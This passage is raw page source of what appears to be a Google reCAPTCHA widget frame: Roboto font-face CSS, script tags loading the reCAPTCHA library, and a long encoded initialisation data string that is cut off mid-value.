U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x1IQgDQPHQFHtPeJmioIeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x1IQgDQPHQFHtPeJmioIeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x1IQgDQPHQFHtPeJmioIeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcKxLHPDpTDCjzTDuy5xwq14wrdSwqDDmAIJwrjCsXNBw6vDtR7Ct1fClDrDgMKCw4wOw4zDssKHHALCvnrDpSNaAnLDjMOBwrjCscOUB8KNw5cDwobDiQADw4HCtF5nfMKGw7zChsK6FMKlwqYuwozDtMOhWMKVwo3Csi/Cl8OdL2ZOMwttw47CmBvCksK+wo5mw53ChMKGwq3Cp8K4w4YBOi4DwqgWwrJ/[base64]/Dkh/Cnmc9w7E2SEDCqTN6eMO5w4hcw4bDicKObiw2GMOEM8OGworDkMK2w7PCscO4FzDDgMOBYsKjw7TDviHCjMKxD0ZEwp8cwrnDncK8w68lHcKsZ2/DmsKlw4TClGHDnMOCRsO1wrBRFjEyASRcKzJ5woLDiMK8em52w7HDthoewpRdYsKxw4jCv8KAw5XCvGM2Yio1Xi9fHHpIw67DlBoUCcKuw48Vw7rDnC1gWcOeM8KLU8KTwq/CkMOXfnFEXgvDs3klO8OpG3PCpAoHwrjDpsOhVMK2w53Dv3XCtMKOwrlSwqJCS8KSw7TDmMOVw7Bcw5/DvcKBwq3DuRnCpDbCim/Cn8KZw7LDrQfCh8O/woXDjsKaLlQGw6RFw75fYcO7aRLDhcKCejXDpsOTOXDClxLDpsKvCMOoZkQHwpvCjlo6w5A6wqEQwoDCpjLDlMKPPsK/w4krYCIfF8OfW8KlHGrCtHBEw70EbEBHw6zCucK5cEDCrlDCk8KAD3HDqsOtZilWA8KSw7DCkiRTw6PDusKbw47Cjms1W8OiWw0TThMZw7IibUZTYcK8w59GNmZ+XHrDocK9w7/CjcKmw7t0XxY+woDCmSTChhXDucOFwrw3L8ORAXpWw4NAMMKvwrw+FsOsw5M+wr3Dq3jCgsOWN8O2T8KXOMK2YcKTYMOGwqw+OhzDk3rDnxYSwpZWwqYnLWQADMKLA8OlCcOAe8OydsOGwqLCn0/Ct8KTwrMMXMOAHsKLwpAuOsKLSsO6wqPDqRMdwqUAQTLDp8KQacOoOMO9wqB7w7/Ct8O1HzJed8KpB8ObdsKwLBB0F8Kbw7bCjx7DisO8wrtfO8KhNW80dMOGwrbCpsO2QsOPw7EBB8Ovw5wccHzDsVLDmsOBwpJxTMKSw6krHyZPwroxPcOeBcOmw5kBfcK4Ag4Rwp/CgcK8wqR6w73Du8KqCELCgjfCnEEoCMK3w48swq3Cm30UdE8ZDk55wqsXIG58AsObFX8mHEfCmsK9F8KEwrXDqcOfw7zCgAxyDMKgwqTDsytfM8OOw5V3LHfDihViTFgcw4/[base64]/S8OrwpkjT8KoworDujrCmcKLKMKYw64Dw4fDtWAgMDDCqsKzLmRVAcOQADNmDxPDnADDiMO6w7nCrzMkCwsBZg/CuMO7bMKWfDoZwpklEcOEw4trEcOPFMOGwqBuIiJDwojDlsOpRTLDs8KIw6Aow5rDkcKrw47DlmrDgcOHwoJsKcKMb3zCqMOAw67CkEFzCMKUw4Mmwq/CrisXwoLCuMKxw47CkMO0w4sAw67Dh8OfwqtwXR8VCBYncwTDsB5JDzYhVXFTwrgVwpkZKcKSw7JSGBzDpsOPP8KfwqkCw4s5w5/CucKQYRYQNkLDpRcrwpzDll8Fw43CgsKMfcKoDEfDsMOybQLDqjMpIkTDtsKkwq83acO0wocRw6BtwqhWw4HDrcKXYsOxwr0ewr8beMOzZsKsw53DpcK0KEJFw6bCg3U+aXBGT8K8TDRsw7/DiEbCghlPU8KKJsKVPDrCsWnDmcOGwpzCksKwwr0THGPDiUR4wrQ5dB0uWsKqTnczE1/Cs25sYUUFE1RfBXgqHErDvQAmBsKdw6gKwrfCm8ObAsKhw58/w4hRfF7CqcKCwp8ZPVLCnAoxw4bCssK7IcKLwpExMsOQwpHDscOsw7PDvRPCmcKHw4BcbgzCnMKeasKUNcKKSCNyFxNkAjLCicK/[base64]/Cj8OyRXV8SsKiw5nDt8K7w5/ClMKCEW7CtMO7w5rChXbDkzLDrgU/UQvDucOiwqUvO8KRw5pyIsOLacOsw6MVX0XCvyjCrEPDl1jDncOzFSnDtyAXw53DhRjCmsOdKF5Nw7LCvMONw58Lw4ReMVkrWQh3A8Kxw69sw6Y+w4zDkRdtw6ABw71PwpYzwqbCrsKHIcOqN1cXJ8KHwpZ1MMOsw5bDtcKpw7NnB8O2w5xzKHF4X8OMe2/CkMKfwpZlw6Jiw5TDjcOpIMKwNXjDpMOtwqs7CcOdVwJ9NMKRFQUBYU9rccOEYFbCuU3CgRtKVm3CvXgYwopVwrYsw6zCicKjwo/CocKEbsOCblnDjl/CtjN6O8K8fMKOSjIIw7fCuCQDJ8OPw5VJw651wpd5w61Lw6DDj8KdfcKNZcO9dWQWwqlnw7Q9w5HDo08PPl7Dn1lIHEJ4w759bR0FwqBFayXDncKoFQcaF20+w6TCqEJJfcK5w5IGw4PCvsO5Ew9Mw4TDliAsw7Q5AmfDhExoasOCw5h0w6/ChMONV8K/ACLDo0AkwrnCqcOYb3R1w7jCoFUnw4vDj1jDiMK2wqI6O8Kpwo5lWcOhKB3CsG5Wwp8Tw4s/w7XDkTzDjsK+e3fDlQXCml3DoizCnB0Awr0mb37CikrCnX4zAsKnw6/Dj8KhA1nDpFIjwqTDrsO6wqF+NGvCssKIS8KIKMOWwqVNJjzCj8KoRgDDrMKNP3UbXcOow4DChQ3CjsOXw5PCmD/CgRkOw4zDm8KUVsOHw6/Cq8Kgw5HClRnDliovY8OfG03CjHzDm0dcAsK/DAwew7lgSjNzA8O+wpHCt8KYfMKxw5nDk0MZwrYMwqrCihvDkcKdwphgwqvDihfDgTbDqkZsVsOLDW/CoAbDsDHCkcO+wrspw5jCo8KVPzPDq2Bxw6dCT8KQCGfDvi8IXWvDs8KAA0lCwoFOw5E5wosOwo4uYsKvE8Ocw6w2wqYPFcKnXsOhwpcswqLDiVxGw59jwoPDnMOnw6fCuh44w77CgcKzfsKsw4vCq8O/[base64]/CuMKgMsKlw6M0RcKWwp/DsQ3DnUfCjMOowqnCghvDqcKScsOnw6nDlVcdMMKPwrFtRsOpRx5KQcKPw5EswqBqw73Dj10uwpbDmlBrdn85BsKzA2w8O0XCrXJxDDNwEHQ1ZBnChhDDk1XDnzjClsK5aDrDhCXCsHtjw4HCgiUMwqpsw4TDiEzCsFlDVhDClW4uw5fDtHTDhMKDUGfDrXMbwrt/akzDgcKVwq1Vw73ClFU2Klw/[base64]/Dlg8UwqTCjBjDjRstw4HCusK/UcKSw7LDlMOEw4E1w49QworCj0sOw7Fcw5VzfMKWw7jDhcO+LcK8wrLCqBHDu8KBwpLCn8O1VmfCtcKHw6kGw4Vgw58Uw4FZw5DDjkzClcKuw5LDgcKvw67Ch8ODwq9PwoHDlWfDuF0cwp/DhTXCn8OVLhtpbCXDhn/[base64]/OcOZw64Ow5TCnsKpw4VUwppqayd7KMOUw4tRwpM4WQjCicOaFAkPwqgzUFLDiMOcw4JmIsKKw6jCiTYJwoNpwrTCkU3CqXB7w4HDhgIBWkZzM1ZFd8K2woQRwqkaW8OQwowiwpprfwnCpsO4wod3w7YgUMOtw4/DjhQ3wpXDgGfDuD1ZF0cVw4JTdcKZWsKrw4Ndw54pJcKVw67CsX3CrBjChcOaw6TCtcOEWiTDjXHCoToiw7cOw6tDKVd/wq/DvcKjPXBvXMOGw6Z2clM5woNzNSfCrRx1dMObwq8BwqhbAcOIbsK9dj9qw4vCkyp8JyQxVMOSw7c9QsKAw7XCiV8kwrnCn8OAw4wJw6xGwonClsKYwr3Ci8OhNDLDvsKYwqlVwqYdwoZzwrA+Q8K1acOUw6A8w6M5Mi/CrmDCgsKhZ8OZfRJbwq1SbMOcWQHCg28+QsOpesKOVcKiPMOtw4rDpcKYw4vClsKrCsOrX8Oyw6vCklwNwpbDnAbDp8KsE3rCglZbJcOwQMOfw5PCpyUHYcKvKsO4wpVOUsKgYB0jWzzCoi4ywrDDlcKOw6pawoQ/JnR7BCPCtlbDocKnw4c8XWZzwofDoTXDhQFGLyklfcOswpt0UBloIsKdw7LDrMO+RcKgw7x5H10mDsO3w6IHM8KXw43Do8O4LcOEKAlewqbDl3TDksK5MQPCtMKDdFIyw6jDuXPDuW/DgVY7wrlnwqwqw6F/wrrCjgjCmg3Dkyh9w7Akw7oow6PDhcK9woLCtsOSMlXDq8OTfRYCwrNkwpB5w5Flw4UUaXgEw7XCkcOEw5nCvsOCwoAnaxVBw5FDIGLClMOaw7LCq8Odw7Jaw6EeGQxTKSh1OnlZw50SwonCrMK0wrPCjSrDusK3w5vDm1d/w7Iyw4s0w73DsiDDjcKkw5fCvMOyw4DChQZ/Y8KaTsOfw70JfMKBwpfDvsOhHMK4bsKzwqrChXkNw5Vaw4TChMKHEsKwS1TDnsKFwrl3w5/DosODw57DvEM6w73DosO/w40ywoXClktxwpFxHcOFwrfDjMKVGg/DuMOgwqh4bsOZQMOQwr/[base64]/CtmrDrsOuDMOxQ8KcwpAgVV4Rw4JKwrU5QxXDtG/Cvl7DqDXCrADDvMK2esOsw7B1wpjCj1zClsOhwpkvw5LDgsOOIiFTHsKebMKIwp0Cw7MXwoc6anjDqw/Ci8OuRh3DvMOmRU4Vw7MpU8Oqw4sLw5w+JXwYw5zDuh/[base64]/DoSvDrnBQBHdhw5bCqcOoLx8+w57DhsKow4zCicOvDRXChcK9ZkPCujTDtlTDlsOiw7fClgNawqghfChVIcK1CkfDqlAGcWvDssKSwqLDtsKeITjDjsO7w6UuK8Kxw6TDp8Kgw43CtMKzUsOSw49Iw7ExwoXCl8K1wqLDh8K/wpXDu8K2wqvCnl49JybCqsKObsKhCnNvw4hawpHCmMKLw6jClSnCusKzwrDDgEFmd1QpCmjCpwnDosOGw5luwqQCEMOXwqXCgcOaw5kMw5FZw500wqInwqRABsKjNsKHDcKNccOYw7doGsOuUsKIwoHClD/Dj8KKDWvDssO2woJ3w5hCdUUPWznDlThvwqnCtsKRcE02w5TCuzHDvn8LUMKwAFh9RGYuPcKXJlJGesKGHcKGWh/DmMOPNCLDjsKPwpUOYnXCs8O/wpTDm0TCtFPDvkgNw6DCnMKkPcOnaMKsYmPDqcOQfMOPwprCnA/ChQB9wrzDtMK8w7/Cm0vDpQjDg8KaN8OMH2tGEMOMw5DCm8KZw4Yuw6jDucOvJ8Oiw7BxwqFCcSbDjcKww5Y9chtswoNsPBjCsn/CpwbCmA9tw7sVDsKkwqLDpx8SwqBwaXHDrzvCn8KAHFJYw5sNTcKpwpg1RcKHw7McA3DCiUrDuS1iwrbDtMO4w6oiw5pRdwbDs8OEw7rDswwVwrfCkTjDhMO1IHxHw5Z7MMKRwrF9EMOvX8KbW8KtwpnCncK/wr8sZsKNwrEPEwTDkQwKIn/CuyIWfsOeNcKxZQUmwotfwq3Do8KCXMKswoLCjsOMVMOfLMOpB8Kzw6rDjkDDmkUbehB/w4jCgcKLA8KZw77CvcOyNk4XZ11rAsKdRlnDlsOqMWPCumltdMK7wq/[base64]/HcO3HjnDmcKowrtwBWzDhXh3w41Rw7/Ds1Ebwqgbb01mT0PCiyI7NsKIesKQw4tcdcOJw4fDgsOuwpohHCLChsKawonDlcKdb8O7IAZcbXQ8w7daw6I/w4shwrnChh7Dv8Kiw7Now6JxJsOSOwvDrjdWw6nCgMOXwrvCtAPCmHA1dsKMXsKMEsOidcKEPE/CmFYmOjVuWmfDkDVHwo3Ck8Oxc8KSw5w1T8OBBsKpMcKdeBJOGzpfGwTDgloHwppZw6vCkVtZfcKPw7bDuMOVE8KGw4JvHk8LP8O6wpHCh0nCoxvCosOTTFRhwqoRwphCM8KQeTPDjMOyw7/CmRXCnW9Sw7LDvV7DoA/[base64]/CqzAhNsOOwpfDszt+McO5wpnCs8K1w63DhE3Cg2FiW8OkDcO5G8KIw4bDkcKEFgRFwqDCqsOLYGFpHcOFJG/CiX4UwphyAFJOVMONa0/[base64]/CsTbCgmdhaMOJw7I0OwvCo8KXBMKpRcOMTToQIU3Dq8O2fBQWT8KIY8Olw4IqE3/DmXUJOhtIwpx7w4gtXsK0d8OLwqvDpw/DnwdsTlbDtyXDh8K1BMK/Qz8Fwo4FUCfCk2BTwp50w43DrcKtKWbCs1LCg8KrdMKTKMOGw5srHcO0PcKqe2/DrigfAcOkworCtQ4Pw4